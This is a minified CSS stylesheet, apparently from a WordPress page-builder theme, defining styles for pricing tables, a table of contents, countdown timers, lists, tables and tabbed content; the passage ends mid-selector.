.tcb-flex-col .tve-cb p{margin-bottom:0}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container .tcb-pt-featured-box{margin-top:0}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container .tcb-pt-featured-box .tcb-pt-cb-wrapper{height:100%}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container .tcb-pt-featured-box .tve-content-box-background{border-top-color:#29c1ec}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container .tcb-pt-featured-box .tcb-pt-card-title{color:#29c1ec}.thrv_wrapper.thrv-pricing-table .tcb-pricing-table-box-container .tcb-pt-featured-box .tcb-pt-button .tcb-pt-button-link{background-color:#29c1ec}.tcb-pt-button .tcb-pt-button-link{border-radius:50px}.tcb-pt-button .tcb-pt-button-link:hover{transition:box-shadow .35s ease-in;box-shadow:0 4px 14px 0 rgba(110,125,131,.25)}.tcb-pt-button.tve-state-hover .tcb-pt-button-link{box-shadow:0 4px 14px 0 rgba(110,125,131,.25);background-color:#85959a !important}.tcb-pt-featured-box .tcb-pt-button .tcb-pt-button-link:hover{transition:box-shadow .35s ease-in;box-shadow:0 4px 14px 0 rgba(36,123,160,.5)}.tcb-pt-featured-box .tcb-pt-button.tve-state-hover .tcb-pt-button-link{box-shadow:0 4px 14px 0 rgba(36,123,160,.5);background-color:#29c1ec !important}.tcb-pt-card{border-radius:4px;border-top:6px solid #85959a;box-shadow:0 10px 24px 0 rgba(0,0,0,.15);background-color:#fff}.tcb-pt-card-content{text-align:center}.tcb-pricing-table-box-container{margin-left:-16px}.thrv-pricing-table .thrv-button-group-item .tcb-button-link{border:1px solid #e6e9eb;border-radius:50px}.thrv-pricing-table .thrv-button-group-item.tcb-active-state .tcb-button-link{border-color:#29c1ec}.thrv-pricing-table .tcb-pt-price{display:inline-block;vertical-align:top;font-size:17px}.thrv-pricing-table .tcb-pt-price p{color:#50565f;font-style:normal}.thrv-pricing-table .tcb-pt-currency{padding-top:8px;margin-right:-5px}.thrv-pricing-table .tcb-pt-value p{font-size:37px}.thrv-pricing-table .tcb-pt-period{vertical-align:bottom;padding-bottom:8px;margin-left:-5px}.thrv-pricing-table .tcb-pt-period p{color:#c0cad1}.thrv-pricing-table .tcb-button-link:hover{box-shadow:0 4px 14px 0 rgba(110,125,131,.25)}.thrv-pricing-table .tcb-active-state .tcb-button-link:hover{box-shadow:none}.thrv_wrapper.thrv-divider{padding-top:20px;padding-bottom:20px;margin:0}.thrv_wrapper.thrv-divider hr{margin:0}.thrv_wrapper.thrv-divider.tve-vert-divider{padding:0;min-height:100%}.thrv_wrapper.thrv-divider.tve-vert-divider hr{height:100% !important;background-repeat:repeat-y !important;border:none !important;min-width:1px}.thrv_wrapper.thrv-divider.tve-vert-divider hr.tve_sep-1{background-image:linear-gradient(#d9d9d9, #d9d9d9)}.tve_sep-1{border-style:solid !important;border-top:0 !important;border-left:0 !important;border-right:0 !important;min-width:10px}.tve_sep-2,.tve_sep-3,.tve_sep-4,.tve_sep-5{background-repeat:repeat-x;width:100%;min-width:10px}.thrv_contents_table .tve_contents_table{box-sizing:border-box}.tve_ct_title{background-color:#1abc9c}.tve-toc{--tve-toc-indent: 30px;position:relative;height:auto !important}.tve-toc div:not(.thrv_icon){box-sizing:border-box}.tve-toc .tve_ct_content{flex-wrap:wrap}.tve-toc .ct_column{max-width:100%}.tve-toc .ct_column div{max-width:100%}.tve-toc .ct_column:not(:last-child){padding-right:5px}.tve-toc .ct_column:not(:first-child){padding-left:5px}.tve-toc.canvas-mode:before{content:none}.tve-toc .tve-toc-list{position:relative}.tve-toc .tve-toc-heading{margin:0;color:var(--tve-color);display:flex;align-items:baseline}.tve-toc .tve-toc-heading.tve-toc-heading-level1{margin-left:var(--tve-toc-indent)}.tve-toc .tve-toc-heading.tve-toc-heading-level2{margin-left:calc(var(--tve-toc-indent)*2)}.tve-toc .tve-toc-heading .tve-toc-anchor,.tve-toc .tve-toc-heading .tve-toc-number{overflow:hidden;display:flex;align-items:center;text-decoration:inherit !important;color:inherit;line-height:inherit;font:inherit;letter-spacing:inherit;overflow-wrap:break-word}.tve-toc .tve-toc-heading .tve-toc-anchor:hover,.tve-toc .tve-toc-heading .tve-toc-anchor.tve-state-hover,.tve-toc .tve-toc-heading .tve-toc-anchor.tve-state-expanded,.tve-toc .tve-toc-heading .tve-toc-number:hover,.tve-toc .tve-toc-heading .tve-toc-number.tve-state-hover,.tve-toc .tve-toc-heading .tve-toc-number.tve-state-expanded{color:inherit;line-height:inherit;font:inherit;letter-spacing:inherit}.tve-toc .tve-toc-number:not(:empty){margin-right:.4em}.tve-toc .tve-toc-number:not(:empty).thrv_wrapper{margin:3px}.tve-toc .ct_column{background-image:none !important}.tve-toc .tve-vert-divider{display:none}.tve-toc .tve-vert-divider:not(:last-child){display:block}.tve-toc.tve-toc-expandable .tve-toc-title{cursor:pointer !important}.tve-toc.tve-toc-expandable .tve-toc-title *{cursor:pointer !important}.tve-toc.tve-toc-expandable .tve-toc-title-icon{display:none !important}.tve-toc .tve-toc-title{width:100%;z-index:1;position:relative}.tve-toc .tve-toc-title.show-icon .tve-toc-title-icon{display:flex !important;justify-content:center;align-items:center}.tve-toc .tve-toc-title.reverse>.tve-cb{flex-direction:row-reverse}.tve-toc .tve-toc-title.reverse .tve-toc-title-icon{margin-right:0;margin-left:8px}.tve-toc .tve-toc-title>.tve-cb{display:flex;justify-content:center;align-items:center;overflow:visible}.tve-toc .tve-toc-title .tve-toc-title-icon{display:none !important;color:var(--tve-color);margin-right:8px;transition:transform .25s ease;transform:rotate(var(--animation-angle, 0deg))}.tve-toc .tve-toc-title .thrv_text_element{width:100%}.tve-toc .tve-toc-bullet{height:100%;display:flex;align-items:center;justify-content:center;box-sizing:content-box;cursor:pointer !important;min-width:fit-content}.tve-toc .tve-toc-bullet.thrv_wrapper{margin:5px}.tve-toc .tve-toc-number{cursor:pointer !important;min-width:fit-content}.tve-toc .tve-toc-number:not(:empty){margin-right:.4em}.tve-toc .tve-toc-bullet,.tve-toc .tve-toc-number{align-self:baseline}.tve-toc .tve-toc-anchor{align-self:center}.tve-toc .tve-toc-bullet,.tve-toc .tve-toc-number{padding:0}.tve-toc-bullet{width:12px;height:12px;font-size:12px}.tve-countdown{max-width:fit-content;width:100%;--tve-countdown-size: 150px;--tve-border-width: 0px;--tve-countdown-label-size: 0.25;--digit-width-percent: 0.65;--digits-number: 2}.tve-countdown .tve-countdown-content{min-width:fit-content}.tve-countdown .tve-countdown-digit{margin:0 5px}.tve-countdown .t-digit-part{font-size:calc(var(--tve-countdown-size)*.6) !important}.tve-countdown .tve-countdown-label .tcb-plain-text{font-size:calc(var(--tve-countdown-size)*var(--tve-countdown-label-size)) !important}.tve-countdown span{padding:calc(var(--tve-countdown-size)*.05) !important;border-top-left-radius:calc(var(--tve-border-top-left-radius, var(--tve-border-radius)) - var(--tve-border-top-width, var(--tve-border-width)));border-top-right-radius:calc(var(--tve-border-top-right-radius, var(--tve-border-radius)) - var(--tve-border-top-width, var(--tve-border-width)));border-bottom-left-radius:calc(var(--tve-border-bottom-left-radius, var(--tve-border-radius)) - var(--tve-border-bottom-width, var(--tve-border-width)));border-bottom-right-radius:calc(var(--tve-border-bottom-right-radius, var(--tve-border-radius)) - var(--tve-border-bottom-width, var(--tve-border-width)))}.tve-countdown .t-digit-part{line-height:1}.tve-countdown .tve-countdown-data{display:flex;text-align:center;perspective:600px;justify-content:space-evenly}.tve-countdown .tve-countdown-data *,.tve-countdown .tve-countdown-data *:before,.tve-countdown .tve-countdown-data *:after{box-sizing:border-box}.tve-countdown span{display:block !important}.tve-countdown .tve-countdown-expired{display:none;width:100%}.tve-countdown .tve-countdown-expired:empty{min-width:100px;min-height:100px}.tve-countdown.expired .tve-countdown-data{display:none}.tve-countdown.expired .tve-countdown-content{width:100%;min-width:unset}.tve-countdown.expired .tve-countdown-expired{display:block}.tve-countdown.expired.show-expired-cd .tve-countdown-data{display:flex;max-width:fit-content;margin:0 auto}.tve-countdown-value{height:100%}.tve-countdown-tile,.tve-countdown-tile-separator{display:flex;flex-direction:column;margin:0 5px;align-items:center;justify-content:space-between}.tve-countdown-separator{--tve-font-size: calc(var(--tve-countdown-size) * 0.3);display:flex;align-items:center;height:100%;justify-content:center}.tve-countdown-tile-separator{margin:0 !important}.tve-countdown-tile-separator .tve-countdown-label{visibility:hidden}.tve-countdown-tile-separator span{padding:0 !important;padding-bottom:calc(var(--tve-countdown-size)*.1) !important;font-size:var(--tve-font-size, calc(var(--tve-countdown-size) * 0.3))}.tve-countdown[data-anim=slideDown] .t-digits{position:relative;overflow:hidden;min-width:10px;display:flex !important}.tve-countdown[data-anim=slideDown] .t-digits :nth-child(odd){padding-right:0 !important}.tve-countdown[data-anim=slideDown] .t-digits :nth-child(odd) .span [class*=part-]:not(.t-slide-part-digit){margin-right:0 !important}.tve-countdown[data-anim=slideDown] .t-digits :nth-child(even){padding-left:0 !important}.tve-countdown[data-anim=slideDown] .t-digits :nth-child(even) .span [class*=part-]:not(.t-slide-part-digit){margin-left:0 !important}.tve-countdown[data-anim=slideDown] .t-digit-part{position:relative;font-size:calc(var(--tve-countdown-size)*.5) !important}.tve-countdown[data-anim=slideDown] .t-digit-part span{height:100% !important;padding:calc(var(--tve-countdown-size)*.05) !important}.tve-countdown[data-anim=slideDown] .t-slide-part-digit{position:relative}.tve-countdown[data-anim=slideDown] [class*=part-]:not(.t-slide-part-digit){position:absolute;top:0;left:0;text-align:center;min-width:.5em}.tve-countdown[data-anim=slideDown] [class*=part-]:not(.t-slide-part-digit).go-down{transition:top .2s linear;top:100%}.tve-countdown[data-anim=slideDown] [class*=part-]:not(.t-slide-part-digit).next{top:-100%;transition:top .2s linear}.tve-countdown[data-anim=slideDown] [class*=part-]:not(.t-slide-part-digit).next.go-down{top:0;transition:top .2s linear}.tve-countdown[data-anim=slideDown] [class*=part-]:not(.t-slide-part-digit).ct-d-placeholder{position:static;display:inline-block !important}.tve-countdown[data-anim=flipTile] .tve-countdown-digit{--tcb-applied-color: #eee;--flip-border-width: 1px;--flip-border-color: #cdcdcd;--flip-border-color-var: #cdcdcd;--flip-border-style: solid}.tve-countdown[data-anim=flipTile] .t-digit-part{display:block;position:relative;padding-bottom:calc(var(--tve-countdown-size)/2);line-height:.95}.tve-countdown[data-anim=flipTile] .card__top,.tve-countdown[data-anim=flipTile] .card__bottom,.tve-countdown[data-anim=flipTile] .card__back::before,.tve-countdown[data-anim=flipTile] .card__back::after{font-size:calc(var(--tve-countdown-size)*.82) !important;display:block;height:calc(var(--tve-countdown-size)/2) !important;color:var(--tcb-applied-color);background:#222;padding:calc(var(--tve-countdown-size)*.1) !important;transform-style:preserve-3d;transform:translateZ(0);max-width:100%;width:calc(var(--tve-countdown-size)*var(--digit-width-percent)*var(--digits-number, 2))}.tve-countdown[data-anim=flipTile] .card__back::before{background:#222}.tve-countdown[data-anim=flipTile] .card__bottom{color:var(--tcb-applied-color);position:absolute;top:50%;left:0;border-top:var(--flip-border-width) var(--flip-border-style) var(--flip-border-color) !important;background:#393939;pointer-events:none;overflow:hidden;font-size:calc(var(--tve-countdown-size)*.82) !important}.tve-countdown[data-anim=flipTile] .card__bottom::after{display:block;margin-top:calc(-1*var(--tve-countdown-size)/2) !important}.tve-countdown[data-anim=flipTile] .card__back::before,.tve-countdown[data-anim=flipTile] .card__bottom::after{content:attr(data-value)}.tve-countdown[data-anim=flipTile] .card__back{position:absolute;top:0;height:100%;left:0%;pointer-events:none}.tve-countdown[data-anim=flipTile] .card__back::before{position:relative;z-index:-1;overflow:hidden}.tve-countdown[data-anim=flipTile] .flip .card__back::before{animation:flipTop .3s cubic-bezier(0.37, 0.01, 0.94, 0.35);animation-fill-mode:both;transform-origin:center bottom;border-top-left-radius:inherit;border-top-right-radius:inherit}.tve-countdown[data-anim=flipTile] .flip .card__back .card__bottom{transform-origin:center top;animation-fill-mode:both;animation:flipBottom .6s cubic-bezier(0.15, 0.45, 0.28, 1)}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .card__back{background:none !important;height:var(--tve-countdown-size) !important;padding:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .card__top{border-bottom-left-radius:unset !important;border-bottom-right-radius:unset !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .card__bottom{border-top-left-radius:unset !important;border-top-right-radius:unset !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .ct-d-placeholder{background:none !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit span:not([class*=card]){font-size:inherit !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digit-part{margin:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit span[class*=part-]{background:none !important;border:none !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit span[class*=part-]:not(.t-slide-part-digit){margin:0 calc(var(--tve-countdown-size)*.05) !important;padding:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit span[class*=part-]:not(.t-slide-part-digit).ct-d-placeholder{margin:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit span[class*=part-].t-slide-part-digit{padding-top:0 !important;padding-bottom:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(odd){padding-right:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(odd) span[class*=part-]:not(.t-slide-part-digit){margin-right:calc(var(--tve-countdown-size)*.025) !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(odd) span[class*=part-]:not(.t-slide-part-digit).ct-d-placeholder{margin:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(even){padding-left:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(even) span[class*=part-]:not(.t-slide-part-digit){margin-left:calc(var(--tve-countdown-size)*.025) !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-digit .t-digits :nth-child(even) span[class*=part-]:not(.t-slide-part-digit).ct-d-placeholder{margin:0 !important}:not(#tve):not(#tve-countdown-wrapper) .tve-countdown-tile-separator .tve-countdown-label{width:auto !important;min-height:fit-content !important}@keyframes flipTop{0%{transform:rotateX(0deg);z-index:2}0%,99%{opacity:.99}100%{transform:rotateX(-90deg);opacity:0}}@keyframes flipBottom{0%,50%{z-index:-1;transform:rotateX(90deg);opacity:0}51%{opacity:.99}100%{opacity:.99;transform:rotateX(0deg);z-index:5}}.thrv-styled_list{padding-top:10px !important;padding-bottom:10px !important}.thrv-styled_list ul.tcb-styled-list{margin:0 !important;padding:0 !important;list-style:none}.thrv-styled_list ul.tcb-styled-list li div.thrv_icon{padding:10px;margin:0;box-sizing:content-box}.tcb-styled-list-icon-text{display:block;z-index:0;line-height:2.3em}.tcb-styled-list-icon{position:relative;z-index:1}.thrv-styled-list-item{display:flex;justify-content:flex-start;align-items:flex-start;align-content:flex-start;word-break:break-word}.thrv-styled-list-item:before{content:none !important}.thrv-numbered_list{padding-top:10px !important;padding-bottom:10px !important}.thrv-numbered_list .tcb-numbered-list{margin:0 !important;padding:0 !important;list-style:none}.thrv-numbered_list .tcb-numbered-list li.thrv-numbered-list-v2{padding:5px}.thrv-numbered_list .tcb-numbered-list li.thrv-numbered-list-v2 div.tcb-numbered-list-number{padding:0}.thrv-numbered_list .tcb-numbered-list li div.tcb-numbered-list-number{width:auto;min-width:25px !important;margin:0;padding:10px;box-sizing:content-box}.tcb-numbered-list-text,.tcb-numbered-list-index{display:block;z-index:0;line-height:2.3em}.tcb-numbered-list-index{text-align:center}.tcb-numbered-list-number{position:relative;z-index:1}@media(max-width: 767px){.tcb-numbered-list-number{width:15%}.tcb-numbered-list-text{width:85%}}.thrv_table table.tcb-fixed{table-layout:fixed}@media(max-width: 767px){.thrv_table{overflow-x:auto}.tcb-mobile-table td:not(:first-child){border-top:0 !important}.tcb-mobile-table tr:not(:first-child) td:first-child{border-top:0 !important}.tcb-mobile-table th,.tcb-mobile-table thead{position:fixed;top:-9000px;left:-9000px}.tcb-mobile-table.tve-table-no-header tr:first-of-type{display:none}.tcb-mobile-table.tve-table-no-header tr:not(:first-of-type) td{display:block;position:relative;width:100% !important;padding-left:50% !important;box-sizing:border-box}.tcb-mobile-table.tve-table-no-header tr:not(:first-of-type) td:before{box-sizing:border-box;content:attr(data-th);display:flex;align-items:center;justify-content:center;position:absolute;top:0;bottom:0;left:0;width:calc(50% - 5px);padding:0}.tcb-mobile-table:not(.tve-table-no-header) td{display:block;position:relative;width:100% !important;padding-left:50% !important;box-sizing:border-box}.tcb-mobile-table:not(.tve-table-no-header) td:before{box-sizing:border-box;content:attr(data-th);display:flex;align-items:center;justify-content:center;position:absolute;top:0;bottom:0;left:0;width:calc(50% - 5px);padding:0}}.tve_table thead .tve_table_row .fr-element>p,.tve_table thead .tve_table_row .thrv_wrapper>p,.tve_table tbody .tve_table_row .fr-element>p,.tve_table tbody .tve_table_row .thrv_wrapper>p{margin:0;padding:0}.tve_make_sortable thead th{cursor:pointer;position:relative}.tve_make_sortable thead th[data-direction=down] .tcb-sort{display:none}.tve_make_sortable thead th[data-direction=down] .tcb-sort-asc{display:block}.tve_make_sortable thead th[data-direction=up] .tcb-sort{display:none}.tve_make_sortable thead th[data-direction=up] .tcb-sort-desc{display:block}.tve_make_sortable thead .tva-t-sort{font-size:12px;position:absolute;display:flex;align-items:center;right:10px;bottom:0;top:0}.tve_make_sortable thead .tva-t-sort .tcb-sort-desc,.tve_make_sortable thead .tva-t-sort .tcb-sort-asc{display:none}@keyframes slide-wobble{0%{transform:translateX(30%);opacity:0}25%{transform:translateX(-15%)}50%{transform:translateX(10%)}75%{transform:translateX(-5%)}100%{transform:translateX(0%);opacity:1}}@keyframes fade-out{0%{transform:translateX(0%);opacity:1}25%{transform:translateX(-5%)}100%{transform:translateX(100%);opacity:0}}.tve_scT{margin:5px}.tve_scT>ul{list-style-type:none;margin:0 !important;padding:0 !important;border:none !important;border-radius:0 !important}.tve_scT>ul li{box-sizing:border-box !important;border-top-left-radius:4px;border-top-right-radius:4px;background:#f8f8f8;border-top:1px solid #d5d5d5;border-left:1px solid #d5d5d5;border-right:1px solid #d5d5d5;cursor:pointer;display:block;float:left;padding:15px 30px;text-align:center;margin:0px 0px 0px 3px !important;position:relative;text-transform:uppercase;z-index:2;width:auto !important}.tve_scT>ul li:first-child{margin-left:0px !important}.tve_scT>ul li:before{content:"" !important}.tve_scT>ul li a{text-decoration:none}.tve_scT>ul li:hover{cursor:pointer;padding-bottom:16px !important;margin-bottom:-1px !important}.tve_scT>ul li.tve_tS{padding-bottom:16px !important;margin-bottom:-1px !important}.tve_scT>ul li .fr-element{max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.tve_scT .tve_scTC{border-top-right-radius:4px;border-bottom-right-radius:4px;box-sizing:border-box !important;background:#f8f8f8;border:1px solid #d5d5d5;display:none;padding:40px 20px;position:initial;z-index:2;width:100%}.tve_scT.tve_vtabs{padding-left:200px;position:relative}.tve_scT.tve_vtabs>ul{width:200px;position:absolute;left:0;top:0;margin-top:20px !important}.tve_scT.tve_vtabs>ul li{float:none;display:block;box-sizing:border-box !important;border-top-left-radius:4px;border-top-right-radius:0px;border-bottom-left-radius:4px;margin:0px 0px 5px 0 !important;border-right:0;border-bottom:1px solid #d5d5d5}.tve_scT.tve_vtabs>ul li.tve_tS,.tve_scT.tve_vtabs>ul li:hover{padding-right:31px;margin-right:-1px !important;padding-bottom:15px !important}.tve_scT.tve_vtabs>.tve_scTC{margin-top:0 !important;position:relative;border-bottom-left-radius:4px;border-top-left-radius:4px}.thrv_wrapper.thrv-tabbed-content div.tve_scT .tve_scTC{position:relative}.thrv_wrapper.thrv-tabbed-content div.tve_scT>ul li.tve_tS{background-color:#1bbc9b}.thrv_wrapper.thrv-tabbed-content div.tve_scT>ul li:hover{background:#16987e}.thrv_wrapper.thrv-tabbed-content div.tve_scT>ul li span{display:block;word-wrap:break-word;-webkit-line-break:after-white-space}.tve-tab-upgraded .tve_scT{margin:0}.tve-tab-upgraded .tve_scT>ul li{width:auto}.tve-tab-upgraded .tve_scT>ul li:first-child{margin-left:0}.tve-tab-upgraded .tve_scT>ul li:before{content:"" !important}.tve-tab-upgraded .tve_scT>ul li a{text-decoration:none}.tve-tab-upgraded .tve_scT>ul li .fr-element{max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.tve-tab-upgraded .tve_scT .tve_scTC{border-top-right-radius:0;border-bottom-right-radius:0;border:none}.tve-tab-upgraded .tve_scT.tve_vtabs{position:relative}.tve-tab-upgraded .tve_scT.tve_vtabs>ul{left:0;top:0;margin-top:20px !important}.tve-tab-upgraded .tve_scT.tve_vtabs>ul li{float:none;display:block;box-sizing:border-box !important;border-top-left-radius:4px;border-top-right-radius:0px;border-bottom-left-radius:4px;margin:0px 0px 5px 0 !important;border-right:0;border-bottom:1px solid #d5d5d5}.tve-tab-upgraded .tve_scT.tve_vtabs>ul li.tve_tS,.tve-tab-upgraded .tve_scT.tve_vtabs>ul li:hover{padding-right:31px;margin-right:-1px !important;padding-bottom:15px !important}.tve-tab-upgraded .tve_scT.tve_vtabs>.tve_scTC{margin-top:0 !important;position:relative;border-bottom-left-radius:4px;border-top-left-radius:4px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT{display:flex !important;flex-direction:column;align-items:stretch}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT.tve_vtabs{flex-direction:row;padding-left:0 !important}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT .tve_scTC{position:relative}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT .tve_scTC.thrv_wrapper{margin:0}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li .tve-hover-anim{display:block;position:relative}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:after{background:none;font-size:1em;height:100%;top:0;bottom:0;display:inline-flex;justify-content:center;align-items:center;display:inline-flex !important;position:absolute;width:.3em}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:before{content:"[";left:-0.5em;transform:translateX(1.25em)}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets .tve-hover-anim:after{content:"]";right:-0.5em;left:auto;transform:translateX(-1.25em)}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-brackets.tve-state-hover .tve-hover-anim:after{transform:translateX(0px)}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover .tve-hover-anim:after{opacity:1}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline .tve-hover-anim:after{transform:translate(-50%, -10px);height:2px;width:40%;top:105%;left:50%}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover .tve-hover-anim:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover .tve-hover-anim:after{transform:translate(-50%, -5px);height:1px}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-underline.tve-state-hover .tve-hover-anim:before{display:none}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double .tve-hover-anim:after{transition:height .3s,opacity .3s,transform .3s;background-color:currentColor;box-sizing:border-box;display:inline-block;border-color:inherit;pointer-events:none;position:absolute;font-weight:100;width:100%;content:"";opacity:0;height:1px;left:0;top:0}.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover>a:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover>a:after,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul li.c-double:hover .tve-hover-anim:before,.thrv_wrapper.thrv-tabbed-content.tve-tab-upgraded div.tve_scT ul 